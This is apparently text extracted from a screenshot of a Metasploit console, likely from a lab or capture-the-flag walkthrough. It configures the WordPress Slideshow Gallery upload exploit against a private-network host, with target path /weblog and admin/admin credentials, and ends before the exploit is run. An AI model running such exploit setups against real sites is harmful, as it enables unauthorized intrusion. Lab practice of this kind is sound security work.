 [msf5 > use exploit/unix/webapp/wp_slideshowgallery_upload
[msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set rhosts 192.168.0.105
rhosts => 192.168.0.105
[msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
[msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
[msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) >